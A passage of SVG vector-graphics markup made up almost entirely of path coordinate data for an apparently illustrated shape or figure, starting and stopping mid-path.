		c0.48-0.02,0.96-0.07,1.43-0.11c0.4,1.29,0.58,2.55,0.55,3.85c-0.02,0.63,0.08,1.26,0.12,1.86c0.38,0,0.62,0,0.8,0
		c-0.06-0.55-0.14-1.08-0.18-1.61c-0.1-1.29,0.15-2.54,0.58-3.75c0.04-0.12,0.19-0.24,0.31-0.29c0.54-0.24,0.91-0.63,1.18-1.15
		c0.17-0.34,0.42-0.65,0.62-0.99c0.36-0.58,0.72-1.16,1.06-1.75c0.2-0.36,0.32-0.78,0.52-1.14c0.11-0.19,0.3-0.42,0.49-0.45
		c0.41-0.06,0.85-0.06,1.25,0.03c0.34,0.07,0.56,0.01,0.76-0.24c0-0.19,0-0.38,0-0.56C63.22,44.57,62.99,44.09,62.61,43.88z
		 M58.92,43.9c-0.38-0.31-0.97-1.01-0.15-1.78c0.39-0.37,0.75-0.26,1.02-0.06c-0.23,0.48-0.24,1.08-0.49,1.62
		c-0.02,0.04-0.11,0.16-0.23,0.31C59.01,43.96,58.96,43.93,58.92,43.9z"/>
	<g>
		<g>
			<path class="st11" d="M107.66,65.73c0.06,0.05,0.13,0.1,0.19,0.15c0.18,0.16,0.35,0.32,0.52,0.48c0.16,0.15,0.31,0.31,0.47,0.46
				c0.2,0.19,0.44,0.31,0.73,0.29c0.18-0.01,0.36-0.01,0.54-0.02c0.06,0,0.12-0.02,0.17-0.04c0.14-0.05,0.27-0.1,0.41-0.15
				c0.12-0.04,0.25-0.08,0.37-0.13c0.22-0.09,0.45-0.06,0.67-0.08c0.22-0.01,0.44-0.01,0.65-0.05c0.16-0.04,0.32-0.03,0.48-0.05
				c0.19-0.03,0.38-0.07,0.58-0.1c0.01,0,0.01,0,0.02,0c0.21-0.02,0.42-0.04,0.63-0.07c0.16-0.02,0.31-0.07,0.46-0.1
				c0.01,0,0.02-0.01,0.03-0.01c0.2-0.02,0.4-0.04,0.6-0.07c0.22-0.03,0.45-0.07,0.67-0.1c0.01,0,0.01,0,0.02,0
				c0.25-0.02,0.49-0.04,0.74-0.07c0.24-0.03,0.47-0.06,0.71-0.1c0.21-0.04,0.43-0.07,0.64-0.13c0.14-0.04,0.29-0.01,0.41-0.06
				c0.24-0.08,0.47-0.05,0.7-0.04c0.18,0,0.36,0.06,0.53,0.1c0.08,0.02,0.16,0.04,0.24,0.07c0.22,0.07,0.45,0.14,0.67,0.22
				c0.21,0.08,0.43,0.16,0.63,0.25c0.36,0.17,0.69,0.4,0.96,0.71c0.13,0.16,0.26,0.31,0.37,0.48c0.07,0.1,0.13,0.22,0.14,0.33
				c0.02,0.2,0.01,0.41,0,0.61c-0.01,0.11-0.13,0.15-0.22,0.09c-0.1-0.06-0.21-0.13-0.31-0.19c-0.08-0.05-0.14-0.02-0.15,0.07
				c-0.03,0.13-0.06,0.27-0.1,0.4c0,0.02-0.01,0.04-0.02,0.07c-0.04,0.16-0.07,0.32-0.11,0.47c-0.02,0.1-0.03,0.21-0.06,0.31
				c-0.04,0.13-0.1,0.26-0.14,0.39c-0.04,0.14-0.07,0.28-0.1,0.42c-0.02,0.08-0.03,0.17-0.03,0.26c0,0.08,0.02,0.17,0.05,0.24
				c0.09,0.23,0.23,0.44,0.39,0.63c0.18,0.21,0.37,0.42,0.57,0.62c0.17,0.15,0.37,0.27,0.55,0.41c0.17,0.12,0.31,0.25,0.34,0.48
				c0.02,0.17,0.03,0.34,0.05,0.51c0.02,0.16,0.06,0.32,0.1,0.48c0,0.01,0,0.03,0.01,0.04c0.02,0.19,0.04,0.39,0.07,0.58
				c0.02,0.1,0.06,0.19,0.09,0.29c0.03,0.09,0.06,0.18,0.07,0.27c0.03,0.16,0.04,0.33,0.07,0.49c0.04,0.18,0.09,0.35,0.15,0.52
				c0.04,0.14,0.1,0.27,0.14,0.41c0.03,0.11,0.05,0.22,0.08,0.33c0.04,0.11,0.01,0.21-0.08,0.27c-0.07,0.05-0.13,0.03-0.23-0.09
				c-0.02,0.09-0.05,0.17-0.06,0.26c-0.02,0.1-0.14,0.25-0.25,0.25c-0.27,0.02-0.54,0.04-0.82,0.06c-0.04,0-0.09,0-0.12-0.02
				c-0.1-0.06-0.12-0.18-0.02-0.27c0.14-0.13,0.3-0.24,0.45-0.36c0.07-0.06,0.13-0.12,0.16-0.22c0.07-0.23,0.04-0.47,0.03-0.7
				c-0.01-0.22-0.06-0.44-0.09-0.65c-0.02-0.14-0.04-0.27-0.07-0.41c-0.02-0.1-0.06-0.19-0.09-0.29c-0.03-0.09-0.05-0.17-0.07-0.26
				c-0.08-0.29-0.25-0.52-0.43-0.76c-0.1-0.13-0.17-0.28-0.28-0.4c-0.1-0.11-0.22-0.21-0.33-0.3c-0.08-0.06-0.17-0.12-0.25-0.17
				c-0.17-0.1-0.35-0.2-0.52-0.3c-0.13-0.09-0.26-0.19-0.38-0.3c-0.22-0.19-0.43-0.4-0.65-0.59c-0.03-0.03-0.08-0.04-0.11-0.07
				c-0.09-0.06-0.18-0.12-0.28-0.19c0,0.02,0,0.05,0,0.07c0.06,0.26,0.15,0.51,0.31,0.74c0.16,0.23,0.33,0.43,0.55,0.6
				c0.02,0.02,0.05,0.04,0.08,0.06c0.18,0.11,0.24,0.35,0.19,0.56c-0.04,0.17-0.1,0.32-0.2,0.46c-0.05,0.08-0.05,0.21-0.08,0.31
				c-0.04,0.14-0.09,0.28-0.14,0.43c-0.02,0.07-0.05,0.13-0.07,0.2c-0.03,0.09-0.05,0.19-0.07,0.29c-0.04,0.16-0.07,0.32-0.1,0.49
				c0,0.01-0.01,0.02-0.01,0.04c-0.02,0.18-0.04,0.37-0.07,0.55c-0.03,0.15-0.07,0.3-0.1,0.45c-0.03,0.15-0.05,0.3-0.07,0.45
				c-0.01,0.05,0.03,0.11,0.04,0.16c0,0.1,0,0.2-0.01,0.29c0,0.02-0.02,0.03-0.02,0.05c-0.04,0.1-0.07,0.13-0.18,0.12
				c-0.1-0.01-0.12-0.08-0.12-0.16c0-0.03-0.01-0.07-0.02-0.1c-0.01,0-0.02-0.01-0.03-0.01c-0.02,0.04-0.04,0.08-0.06,0.11
				c-0.06,0.12-0.1,0.27-0.2,0.36c-0.07,0.08-0.21,0.12-0.32,0.13c-0.25,0.04-0.5,0.05-0.75,0.07c-0.18,0.01-0.21-0.01-0.25-0.18
				c0-0.02-0.04-0.05-0.06-0.06c-0.14-0.05-0.17-0.17-0.05-0.26c0.08-0.06,0.18-0.11,0.28-0.15c0.37-0.13,0.73-0.28,0.92-0.66
				c0.08-0.16,0.15-0.33,0.19-0.5c0.05-0.19,0.07-0.39,0.12-0.58c0.04-0.17,0.1-0.33,0.15-0.49c0.02-0.08,0.04-0.16,0.06-0.24
				c0.07-0.27,0.1-0.55,0.07-0.83c-0.02-0.18-0.07-0.35-0.12-0.52c-0.02-0.07-0.07-0.14-0.12-0.19c-0.15-0.15-0.31-0.3-0.46-0.45
				c-0.09-0.09-0.18-0.19-0.27-0.29c-0.18-0.2-0.34-0.4-0.53-0.59c-0.26-0.26-0.54-0.51-0.8-0.77c-0.08-0.08-0.17-0.04-0.25-0.01
				c-0.21,0.07-0.42,0.15-0.63,0.22c-0.18,0.06-0.37,0.12-0.56,0.15c-0.12,0.03-0.25,0.01-0.38,0.02c-0.25,0.02-0.5,0.05-0.75,0.04
				c-0.23,0-0.47-0.01-0.7-0.06c-0.25-0.06-0.5-0.03-0.76-0.04c-0.1,0-0.2,0.04-0.3,0.06c-0.02,0-0.04,0.05-0.04,0.08
				c0.01,0.16-0.03,0.32,0.05,0.46c0,0.01,0,0.03,0.01,0.04c0.02,0.3,0.04,0.61,0.07,0.91c0.02,0.21,0.06,0.41,0.1,0.61
				c0,0.03,0.01,0.06,0.01,0.1c0.03,0.34,0.05,0.69,0.08,1.03c0.01,0.12,0.02,0.24,0.04,0.36c0.02,0.1,0.05,0.19,0.07,0.29
				c0.01,0.06,0.03,0.13,0.04,0.19c0.03,0.13,0.06,0.25,0.09,0.38c0.02,0.1,0.05,0.2,0.08,0.29c0.03,0.1,0.06,0.2,0.09,0.3
				c0.03,0.09,0.04,0.18,0.07,0.27c0.05,0.14,0.11,0.28,0.15,0.42c0.02,0.06,0.03,0.13,0.02,0.19c-0.02,0.11-0.12,0.13-0.23,0.05
				c-0.03-0.02-0.06-0.03-0.09-0.05c-0.01,0.03-0.02,0.07-0.02,0.1c0,0.17-0.09,0.29-0.24,0.35c-0.27,0.11-0.54,0.18-0.83,0.12
				c-0.11-0.02-0.22-0.07-0.33-0.11c-0.06-0.02-0.06-0.07-0.02-0.11c0.04-0.05,0.1-0.09,0.15-0.13c0.21-0.17,0.45-0.33,0.59-0.57
				c0.05-0.09,0.09-0.2,0.09-0.31c0.01-0.22,0.01-0.45,0-0.67c-0.01-0.15-0.06-0.29-0.09-0.44c0-0.01-0.01-0.02-0.01-0.03
				c-0.02-0.15-0.03-0.31-0.07-0.46c-0.03-0.12-0.08-0.24-0.14-0.35c-0.07-0.15-0.17-0.29-0.25-0.44c0-0.01-0.01-0.02-0.01-0.03
				c-0.02-0.16-0.04-0.31-0.06-0.46c-0.03-0.19-0.07-0.38-0.1-0.56c-0.02-0.11-0.04-0.22-0.07-0.33c-0.02-0.08-0.05-0.16-0.1-0.24
				c-0.02,0.06-0.05,0.12-0.07,0.19c-0.04,0.13-0.07,0.26-0.1,0.39c-0.03,0.12-0.05,0.23-0.07,0.35c-0.06,0.3-0.11,0.6-0.28,0.86
				c-0.08,0.12-0.13,0.26-0.14,0.41c0,0.12-0.06,0.24-0.09,0.36c-0.03,0.12-0.06,0.24-0.08,0.35c-0.03,0.2-0.06,0.41-0.09,0.61
				c-0.01,0.08-0.02,0.17-0.02,0.25c-0.01,0.18,0,0.36-0.01,0.54c-0.01,0.08-0.05,0.16-0.09,0.24c-0.02,0.03-0.08,0.06-0.11,0.04
				c-0.04-0.01-0.07-0.06-0.09-0.1c-0.02-0.02-0.01-0.06-0.02-0.09c-0.13,0.04-0.14,0.16-0.2,0.25c-0.03,0.05-0.07,0.11-0.12,0.13
				c-0.13,0.07-0.27,0.12-0.42,0.11c-0.07,0-0.15-0.01-0.2-0.05c-0.11-0.08-0.22-0.06-0.34-0.07c-0.05,0-0.1-0.02-0.15-0.04
				c-0.07-0.03-0.06-0.08-0.02-0.14c0.08-0.12,0.21-0.16,0.33-0.22c0.28-0.13,0.56-0.27,0.72-0.55c0.09-0.17,0.14-0.36,0.21-0.55
				c0.05-0.15,0.1-0.29,0.15-0.44c0-0.01,0.02-0.03,0.02-0.04c0.02-0.16,0.04-0.31,0.06-0.47c0.02-0.15,0.04-0.3,0.04-0.45
				c0-0.16-0.02-0.33-0.03-0.49c0-0.04,0-0.08,0.01-0.11c0.01-0.05,0.02-0.09,0.03-0.14c0.03-0.13,0.07-0.26,0.1-0.38
				c0.01-0.03,0.02-0.06,0.02-0.09c0-0.07,0-0.14,0-0.21c0.01-0.3,0.03-0.6,0.04-0.91c0-0.09-0.03-0.18-0.06-0.27
				c-0.01-0.02-0.05-0.04-0.08-0.05c-0.05-0.01-0.11-0.01-0.16,0c-0.18,0.01-0.34-0.07-0.49-0.15c-0.12-0.07-0.22-0.17-0.35-0.22
				c-0.19-0.08-0.4-0.12-0.61-0.09c-0.02,0-0.05,0.02-0.07,0.03c-0.12,0.04-0.24,0.1-0.37,0.13c-0.11,0.03-0.22-0.01-0.33-0.06
				c-0.12-0.06-0.24-0.12-0.37-0.15c-0.11-0.04-0.24-0.04-0.36-0.07c-0.08-0.02-0.17-0.04-0.22-0.09c-0.11-0.11-0.23-0.2-0.39-0.24
				c-0.22-0.05-0.36-0.2-0.5-0.36c-0.13-0.14-0.26-0.28-0.4-0.41c-0.09-0.1-0.14-0.19-0.08-0.34c0.03-0.08,0-0.19-0.01-0.29
				c-0.02-0.1-0.05-0.2-0.08-0.3c0-0.02-0.01-0.04-0.02-0.05c-0.11-0.07-0.09-0.18-0.1-0.29c-0.02-0.27-0.07-0.53-0.1-0.8
				c-0.02-0.18-0.08-0.34-0.18-0.49c-0.09-0.14-0.24-0.2-0.39-0.22c-0.2-0.03-0.38,0.01-0.56,0.1c-0.13,0.07-0.27,0.12-0.4,0.17
				c-0.15,0.06-0.41-0.02-0.54-0.18c-0.07-0.08-0.15-0.14-0.25-0.16c-0.11-0.02-0.24-0.22-0.24-0.35c0-0.26,0.12-0.46,0.33-0.61
				c0.24-0.16,0.46-0.33,0.69-0.49c0.06-0.04,0.11-0.1,0.16-0.15c0.27-0.25,0.54-0.51,0.82-0.75c0.13-0.11,0.27-0.2,0.34-0.36
				c0.01-0.03,0.02-0.07,0.03-0.1c-0.04,0-0.09-0.01-0.12,0c-0.1,0.05-0.2,0.11-0.31,0.16c-0.21,0.12-0.42,0.24-0.67,0.29
				c-0.25,0.05-0.43,0.2-0.58,0.41c-0.15,0.21-0.36,0.38-0.54,0.57c-0.09,0.09-0.19,0.17-0.32,0.18c-0.03,0-0.06,0-0.09,0
				c-0.08-0.02-0.1-0.08-0.05-0.15c0.03-0.04,0.06-0.08,0.08-0.14c-0.05,0.02-0.1,0.04-0.13,0.07c-0.08,0.06-0.16,0.04-0.22-0.02
				c-0.06-0.06-0.07-0.13-0.01-0.22c-0.04,0-0.1,0-0.13,0.02c-0.21,0.13-0.56-0.06-0.65-0.22c-0.05-0.08,0-0.15,0.09-0.15
				c0.06,0,0.13,0.01,0.19,0c0.09-0.01,0.18-0.04,0.27-0.08c-0.12-0.03-0.26-0.02-0.3-0.19c0.04-0.03,0.08-0.07,0.14-0.11
				c-0.06-0.03-0.12-0.06-0.19-0.07c-0.14-0.04-0.25-0.1-0.31-0.24c-0.03-0.08-0.02-0.12,0.06-0.13c0.07-0.01,0.13,0,0.2,0
				c0.06,0,0.13,0,0.19,0c0-0.01,0-0.02,0.01-0.02c-0.05-0.02-0.1-0.05-0.15-0.07c-0.12-0.04-0.23-0.1-0.3-0.21
				c-0.03-0.05-0.06-0.09-0.07-0.15c-0.01-0.03,0-0.08,0.01-0.09c0.04-0.01,0.09-0.02,0.13-0.01c0.11,0.02,0.21,0.06,0.32,0.09
				c0.01,0,0.02,0,0.04-0.01c-0.01-0.03-0.02-0.05-0.03-0.07c-0.13-0.15-0.27-0.29-0.4-0.44c-0.06-0.07-0.1-0.17-0.13-0.26
				c-0.01-0.03,0.03-0.09,0.06-0.13c0.01-0.02,0.08-0.01,0.1,0.01c0.14,0.09,0.27,0.19,0.47,0.23c-0.04-0.06-0.07-0.1-0.1-0.13
				c-0.16-0.2-0.22-0.42-0.19-0.67c0.01-0.07,0.04-0.13,0.07-0.19c0.02-0.04,0.08-0.08,0.1-0.08c0.04,0.01,0.09,0.06,0.11,0.1
				c0.07,0.16,0.11,0.32,0.18,0.48c0.06,0.13,0.15,0.25,0.23,0.37c0.01,0.02,0.05,0.02,0.07,0.03c0.01-0.03,0.02-0.05,0.01-0.08
				c-0.02-0.08-0.06-0.15-0.08-0.22c-0.01-0.04,0-0.1,0.03-0.12c0.04-0.02,0.1-0.03,0.14-0.02c0.05,0.02,0.1,0.07,0.16,0.11
				c0-0.04,0.01-0.07,0.01-0.11c0-0.03-0.01-0.07,0.01-0.09c0.03-0.05,0.08-0.1,0.12-0.15c0.04,0.04,0.09,0.07,0.11,0.12
				c0.1,0.21,0.18,0.43,0.29,0.64c0.07,0.13,0.16,0.25,0.24,0.37c0.11,0.17,0.47,0.23,0.61,0.17c0.02-0.01,0.04-0.02,0.06-0.02
				c0.15-0.04,0.29-0.09,0.44-0.11c0.14-0.01,0.29,0,0.43,0.02c0.13,0.02,0.25,0.06,0.37,0.08c0.03,0,0.06-0.02,0.08-0.02
				c-0.01-0.03-0.01-0.06-0.03-0.09c-0.18-0.22-0.39-0.39-0.67-0.47c-0.29-0.09-0.57-0.21-0.85-0.32c-0.31-0.12-0.61-0.27-0.87-0.47
				c-0.21-0.17-0.4-0.37-0.59-0.56c-0.08-0.08-0.14-0.18-0.2-0.27c-0.04-0.06-0.05-0.19-0.01-0.21c0.07-0.03,0.15-0.05,0.21,0.02
				c0.01,0.01,0.02,0.01,0.06,0.02c-0.04-0.1-0.07-0.18-0.09-0.27c-0.03-0.09-0.06-0.18-0.08-0.27c-0.02-0.08,0.02-0.15,0.09-0.15
				c0.04-0.01,0.11,0.04,0.14,0.09c0.07,0.1,0.11,0.22,0.18,0.33c0.07,0.1,0.15,0.2,0.23,0.3c0.02,0.03,0.05,0.04,0.1,0.08
				c0.01-0.07,0.01-0.11,0.01-0.16c0-0.19-0.01-0.38,0-0.57c0.01-0.2,0.03-0.4,0.07-0.59c0.02-0.1,0.08-0.19,0.12-0.28
				c0.08,0.02,0.12,0.06,0.12,0.13c0,0.17,0,0.34,0.01,0.51c0.01,0.21,0.01,0.42,0.05,0.62c0.03,0.14,0.06,0.29,0.2,0.42
				c0.03-0.37,0.09-0.7,0.39-0.93c0.1,0.09,0.12,0.22,0.09,0.34c-0.04,0.15-0.08,0.3-0.1,0.45c-0.02,0.15-0.01,0.31-0.01,0.46
				c0,0.28,0.15,0.46,0.37,0.61c0.18,0.12,0.38,0.17,0.57,0.23c0.24,0.08,0.48,0.17,0.71,0.27c0.16,0.06,0.19,0.05,0.31-0.06
				c0.2-0.19,0.4-0.38,0.61-0.56c0.1-0.09,0.1-0.09,0.03-0.21c-0.12-0.19-0.3-0.29-0.51-0.36c-0.1-0.03-0.19-0.08-0.28-0.13
				c-0.13-0.07-0.26-0.16-0.39-0.24c-0.21-0.12-0.35-0.3-0.44-0.51c-0.08-0.18-0.15-0.36-0.12-0.56c0.01-0.09,0.03-0.18,0.07-0.26
				c0.02-0.06,0.08-0.06,0.12-0.02c0.04,0.04,0.08,0.09,0.1,0.15c0.07,0.2,0.12,0.41,0.19,0.62c0.03,0.11,0.14,0.19,0.24,0.17
				c-0.04-0.09-0.08-0.18-0.1-0.27c-0.02-0.12-0.14-0.26,0.01-0.38c0-0.12,0.01-0.24-0.01-0.35c-0.03-0.13-0.04-0.25,0.01-0.37
				c0.01-0.03,0.01-0.06,0.02-0.08c0.02-0.03,0.05-0.09,0.08-0.08c0.04,0,0.09,0.04,0.1,0.07c0.03,0.11,0.05,0.22,0.07,0.34
				c0.05,0.28,0.14,0.54,0.31,0.76c0.01,0.01,0.02,0.02,0.03,0.02c0.01,0,0.02,0,0.03,0c0.01-0.26,0.02-0.52,0.03-0.79
				c0-0.05,0.03-0.11,0.06-0.15c0.03-0.05,0.09-0.04,0.11,0.01c0.05,0.14,0.09,0.28,0.12,0.42c0.03,0.1,0.05,0.19,0.07,0.29
				c0.01,0.03,0.03,0.06,0.04,0.09c0.01-0.01,0.02-0.02,0.04-0.03c0.02-0.08,0.06-0.16,0.07-0.24c0.03-0.16,0.03-0.33,0.07-0.48
				c0.04-0.16,0.11-0.32,0.18-0.48c0.01-0.03,0.08-0.06,0.1-0.06c0.03,0.02,0.07,0.07,0.07,0.1c0,0.13-0.02,0.27-0.03,0.4
				c-0.01,0.14-0.01,0.28-0.02,0.41c-0.01,0.11-0.04,0.21-0.03,0.31c0.01,0.24,0.02,0.47,0.05,0.71c0.02,0.17,0.07,0.34,0.11,0.5
				c0.02,0.1,0.09,0.12,0.18,0.06c0.21-0.13,0.37-0.31,0.51-0.51c0.09-0.12,0.21-0.23,0.29-0.36c0.1-0.16,0.18-0.33,0.28-0.49
				c0.11-0.18,0.14-0.38,0.11-0.58c-0.03-0.24-0.09-0.48-0.24-0.67c-0.12-0.15-0.24-0.31-0.39-0.43c-0.14-0.11-0.31-0.2-0.48-0.27
				c-0.29-0.12-0.6-0.13-0.91-0.12c-0.17,0.01-0.34,0.04-0.51,0.06c-0.23,0.02-0.43-0.06-0.6-0.21c-0.21-0.18-0.42-0.37-0.62-0.58
				c-0.08-0.08-0.12-0.19-0.17-0.29c-0.01-0.02,0-0.07,0.01-0.08c0.03-0.01,0.08-0.01,0.11,0c0.11,0.07,0.22,0.15,0.32,0.22
				c0.24,0.16,0.48,0.34,0.73,0.49c0.08,0.05,0.21,0.01,0.32,0.02c0.01,0,0.02-0.01,0.02-0.01c0.06-0.05,0.1-0.26,0.06-0.33
				c-0.1-0.17-0.2-0.33-0.28-0.5c-0.06-0.12-0.1-0.26-0.15-0.39c-0.03-0.09-0.07-0.19-0.09-0.29c-0.02-0.1-0.02-0.21-0.02-0.32
				c0.02-0.01,0.03-0.01,0.05-0.02c0.06,0.09,0.13,0.19,0.19,0.28c0.11,0.2,0.22,0.4,0.33,0.6c0.11,0.2,0.26,0.36,0.44,0.5
				c0.1,0.07,0.21,0.13,0.33,0.18c0.07,0.03,0.16,0.04,0.2-0.04c0.03-0.06,0.04-0.16,0.01-0.22c-0.09-0.17-0.2-0.33-0.29-0.49
				c-0.06-0.1-0.1-0.21-0.14-0.32c-0.03-0.07-0.05-0.15-0.06-0.23c0-0.03,0.01-0.08,0.02-0.08c0.03,0,0.08,0,0.09,0.03
				c0.1,0.11,0.2,0.22,0.29,0.33c0.15,0.19,0.31,0.39,0.45,0.59c0.06,0.09,0.1,0.19,0.14,0.29c0.09,0.21,0.16,0.43,0.35,0.58
				c0.07,0.05,0.14,0.09,0.21,0.15c0.11,0.09,0.21,0.2,0.32,0.29c0.04,0.04,0.08,0.08,0.13,0.13c0.02-0.03,0.03-0.04,0.03-0.05
				c0.02-0.27,0.04-0.55,0.07-0.83c0.01-0.17,0.03-0.33,0.06-0.5c0.02-0.1-0.01-0.19-0.08-0.25c-0.13-0.11-0.21-0.24-0.22-0.41
				c-0.01-0.13-0.06-0.27-0.08-0.4c-0.01-0.04,0.02-0.1,0.05-0.13c0.01-0.01,0.09,0.02,0.12,0.04c0.11,0.07,0.11,0.2,0.16,0.31
				c0.05,0.11,0.09,0.22,0.14,0.35c0.09-0.18-0.06-0.39,0.14-0.54c0.03,0.07,0.06,0.13,0.07,0.19c0.03,0.15,0.04,0.3,0.06,0.44
				c0,0.03,0.05,0.07,0.08,0.07c0.14,0,0.27,0.03,0.39,0.1c0.05,0.03,0.1-0.02,0.09-0.08c-0.02-0.11-0.04-0.23-0.07-0.34
				c-0.04-0.14-0.1-0.27-0.14-0.41c-0.02-0.06,0.02-0.11,0.08-0.09c0.05,0.02,0.12,0.05,0.14,0.1c0.11,0.18,0.2,0.37,0.3,0.56
				c0.08,0.15,0.17,0.3,0.25,0.46c0.07,0.13,0.15,0.24,0.28,0.31c0.04,0.02,0.09,0.03,0.12,0.02c0.02,0,0.03-0.06,0.03-0.1
				c0.01-0.21-0.04-0.41-0.11-0.61c-0.06-0.17-0.12-0.34-0.17-0.52c-0.01-0.04,0.02-0.1,0.05-0.13c0.02-0.02,0.09,0,0.11,0.02
				c0.08,0.12,0.17,0.23,0.23,0.36c0.1,0.18,0.18,0.36,0.27,0.54c0.01,0.01,0.01,0.03,0.02,0.04c0.02,0.15,0.03,0.29,0.07,0.44
				c0.03,0.13,0.08,0.26,0.14,0.37c0.05,0.1,0.13,0.19,0.22,0.27c0.13,0.12,0.25,0.09,0.33-0.08c0.09-0.22,0.15-0.45,0.12-0.68
				c-0.02-0.15-0.06-0.29-0.1-0.44c-0.02-0.1-0.05-0.21-0.08-0.32c-0.02-0.1-0.04-0.2-0.06-0.31c-0.01-0.05-0.01-0.12,0.06-0.13
				c0.06-0.01,0.1,0.02,0.13,0.07c0.15,0.24,0.28,0.48,0.34,0.75c0.03,0.11,0.03,0.24,0.06,0.35c0.07,0.23,0.05,0.46,0.04,0.68
				c-0.01,0.23-0.06,0.45-0.23,0.63c-0.12,0.13-0.2,0.3-0.24,0.48c-0.02,0.09-0.06,0.17-0.09,0.25c-0.01,0.02-0.01,0.03-0.02,0.05
				c-0.02,0.21-0.04,0.42-0.06,0.63c-0.02,0.23-0.03,0.47-0.07,0.7c-0.03,0.21-0.1,0.42-0.16,0.63c-0.04,0.14-0.08,0.27-0.12,0.41
				c-0.07,0.22-0.18,0.42-0.31,0.61c-0.02,0.03-0.04,0.07-0.06,0.09c-0.17,0.15-0.09,0.29,0,0.41c0.13,0.19,0.33,0.3,0.54,0.38
				c0.1,0.04,0.22,0.01,0.33,0.02c0.09,0.01,0.18,0.03,0.27,0.07c0.02,0.01,0.03,0.08,0.02,0.11c-0.06,0.1-0.16,0.14-0.26,0.17
				c-0.06,0.01-0.12,0.01-0.17,0.01c-0.28-0.02-0.54-0.09-0.76-0.3c-0.1-0.09-0.2-0.18-0.31-0.26c-0.12-0.09-0.25-0.08-0.38-0.01
				c-0.15,0.09-0.31,0.18-0.47,0.25c-0.13,0.06-0.28,0.09-0.42,0.13c-0.15,0.05-0.3,0.09-0.45,0.14c-0.11,0.03-0.22,0.06-0.33,0.09
				c-0.11,0.03-0.23,0.06-0.34,0.1c-0.01,0-0.02,0.01-0.03,0.01c-0.16,0.02-0.31,0.05-0.46,0.07c-0.11,0.01-0.13,0.03-0.13,0.14
				c0,0.03,0,0.06,0,0.1c0.04,0.29-0.08,0.5-0.32,0.66c-0.06,0.04-0.12,0.08-0.17,0.12C107.68,65.7,107.68,65.71,107.66,65.73z
				 M111.66,60.41L111.66,60.41c0-0.15,0.02-0.31-0.01-0.46c-0.03-0.18-0.06-0.37-0.14-0.53c-0.16-0.34-0.42-0.61-0.76-0.79
				c-0.34-0.19-0.66-0.39-1-0.58c-0.1-0.06-0.17-0.03-0.16,0.09c0,0.05,0.03,0.11,0.03,0.16c0.03,0.33,0.01,0.65-0.06,0.97
				c0,0.02-0.02,0.03-0.02,0.04c0,0.06-0.01,0.12,0,0.17c0,0.06,0.02,0.11,0.03,0.17c0.02,0.12,0.04,0.24,0.05,0.36
				c0.03,0.24,0.1,0.48,0.06,0.73c-0.01,0.1-0.04,0.19-0.08,0.28c-0.04,0.11-0.09,0.22-0.15,0.33c-0.12,0.2-0.24,0.4-0.38,0.58
				c-0.11,0.15-0.26,0.26-0.38,0.4c-0.12,0.12-0.12,0.19,0,0.31c0.13,0.12,0.26,0.24,0.41,0.34c0.11,0.08,0.25,0.12,0.38,0.18
				c0.06,0.03,0.12,0.07,0.17,0.1c0.05,0.03,0.03,0.06,0,0.1c-0.07,0.08-0.23,0.12-0.33,0.08c-0.03-0.01-0.05-0.03-0.08-0.03
				c-0.13-0.01-0.23-0.07-0.32-0.15c-0.14-0.12-0.27-0.24-0.41-0.36c-0.15-0.14-0.27-0.06-0.38,0.05c-0.01,0.02-0.01,0.06,0,0.08
				c0.06,0.13,0.14,0.26,0.18,0.4c0.03,0.12,0.04,0.25,0.02,0.37c-0.01,0.11-0.01,0.13,0.1,0.12c0.22-0.03,0.45-0.06,0.67-0.1
				c0.11-0.02,0.22-0.04,0.33-0.07c0.18-0.06,0.36-0.14,0.54-0.22c0.18-0.08,0.36-0.16,0.51-0.27c0.27-0.2,0.49-0.46,0.68-0.75
				c0.13-0.2,0.19-0.42,0.26-0.63c0.05-0.16,0.1-0.32,0.13-0.48c0.04-0.2,0.08-0.39,0.1-0.59
				C111.67,60.67,111.66,60.54,111.66,60.41z M107.6,63.76c-0.02-0.08-0.02-0.17-0.05-0.25c-0.02-0.06-0.08-0.07-0.13-0.03
				c-0.12,0.11-0.26,0.2-0.37,0.33c-0.09,0.11-0.21,0.21-0.22,0.37c-0.01,0.09-0.06,0.18-0.09,0.28c-0.01,0.02,0,0.05,0.01,0.08
				c0.03,0,0.06,0,0.09-0.02c0.17-0.1,0.32-0.21,0.49-0.3C107.52,64.12,107.6,63.97,107.6,63.76z"/>
		</g>
	</g>
	<g>
		<path class="st6" d="M89.91,105.06c0.24,0.61,0.5,1.14,1.14,1.43c0.19,0.09,0.3,0.37,0.45,0.57c0.21,0.27,0.38,0.62,0.65,0.8
			c0.54,0.36,1.2,0.41,1.43-0.38c0.05-0.18,0.11-0.36,0.2-0.63c0.46,0.16,0.9,0.44,1.33,0.42c0.48-0.02,0.59,0.41,0.94,0.5
			c0.06,0.01,0.13,0.2,0.12,0.29c-0.08,0.63-0.18,1.26-0.3,1.88c-0.1,0.53-0.61,0.66-0.94,0.97c-0.23,0.21-0.39,0.49-0.54,0.8
			c0.5,0.07,0.96,0.28,1.4-0.03c0.04-0.02,0.09-0.05,0.12-0.04c0.57,0.12,0.56-0.32,0.61-0.67c0.07-0.56,0.31-1.03,0.87-1.16
			c0.51-0.12,0.72-0.58,1.13-0.77c0.18-0.09,0.39-0.14,0.59-0.18c0.31-0.06,0.63-0.11,0.94-0.14c0.12-0.01,0.31,0.04,0.35,0.12
			c0.31,0.58,0.6,1.16,0.85,1.77c0.04,0.09-0.1,0.28-0.19,0.39c-0.17,0.21-0.36,0.39-0.56,0.6c0.58,0.33,1.45,0.16,1.69-0.32
			c0.1-0.19,0.05-0.49-0.01-0.72c-0.08-0.33-0.13-0.57,0.13-0.9c0.39-0.5,0.15-1.12,0.06-1.69c-0.03-0.15-0.04-0.31-0.06-0.47
			c1.01,0.13,1.97,0.25,2.93,0.38c0.04,0,0.11,0,0.12,0.03c0.25,0.62,0.5,0.13,0.7-0.01c0.6-0.41,1.17-0.86,1.73-1.28
			c0.38,0.64,0.78,1.26,1.12,1.92c0.12,0.25,0.17,0.6,0.1,0.86c-0.13,0.49-0.38,0.94-0.58,1.41c-0.03,0.06-0.09,0.12-0.14,0.16
			c-0.29,0.23-0.59,0.45-0.88,0.68c-0.05,0.04-0.08,0.16-0.06,0.22c0.02,0.06,0.13,0.13,0.19,0.13c0.37-0.04,0.73-0.09,1.1-0.14
			c0.03,0,0.06-0.04,0.08-0.03c0.71,0.21,0.59-0.39,0.76-0.75c0.4-0.85,0.84-1.68,1.36-2.5c0.72,1.14,1.08,2.26-0.01,3.42
			c0.54-0.11,1.02,0.14,1.49-0.18c0.38-0.26,0.4-0.62,0.3-0.92c-0.34-1.02-0.16-2.05-0.16-3.08c0-0.29-0.08-0.49-0.3-0.72
